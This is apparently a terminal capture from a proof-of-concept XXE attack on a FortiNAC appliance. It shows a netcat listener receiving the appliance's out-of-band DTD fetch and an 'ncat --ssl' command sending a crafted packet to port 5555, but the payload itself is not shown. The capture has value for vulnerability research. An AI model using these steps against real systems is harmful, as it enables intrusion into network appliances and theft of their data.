 FortiNAC FNUNL_
root@localhost:~
> ip a l eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:16:3e:5e:6c:00 brd ff:ff:ff:ff:ff:ff
    inet 10.137.0.34/32 brd 10.137.0.34 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::216:3eff:fe5e:6c00/64 scope link
       valid_lft forever preferred_lft forever
FortiNAC FNUNL_
root@localhost:~
>
$ nc -nvlp 1337
Listening on 0.0.0.0 1337
Connection received on 10.137.0.34 42396
GET /parameterEntity_oob.dtd HTTP/1.1
User-Agent: Java/1.8.0_332
Host: 10.137.0.16:1337
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
$ ncat --ssl 10.137.0.34 5555 < test_packet